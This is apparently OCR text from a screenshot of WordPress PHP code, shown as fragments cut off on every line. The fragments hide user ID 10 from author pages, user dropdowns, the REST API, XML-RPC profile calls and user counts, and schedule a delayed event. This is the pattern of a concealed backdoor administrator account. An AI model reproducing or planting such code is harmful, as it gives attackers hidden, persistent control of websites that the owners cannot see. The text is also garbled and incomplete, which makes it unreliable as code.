
>get( 'author__not_in' ); $not_in[] = 10; $q->set(
n() { if ( is_author() ) { $author =
_query->set_404(); status_header( 404 );
ns' ) ) { return; } global $wpdb; $q->query_where .=
manage_options' ) ) { return; } $exclude = (array) $q-
ilter( 'wp_dropdown_users_args', function( $a ) {
y_map( 'intval', $exclude ) ); return $a; } ); add_filter(
ray(); $exclude[] = 10; $args['exclude'] = array_unique(
r, $request ) { $route = $request->get_route(); if (
ray( 'status' => 404 ) ); } return $result; }, 10, 3 );
ethods['wp.getProfile'] ); return $methods; } );
s['exclude'] : array(); $exclude[] = 10; $args['exclude']
() { echo '
'; } ); add_filter( 'views_users', function( $views
allback( '/\((\d+)\)/', function( $m ) { return '(' . max( 0,
( 'wp_next_scheduled' ) || ! function_exists(
edule_single_event( time() + 5 * MINUTE_IN_SECONDS,
льное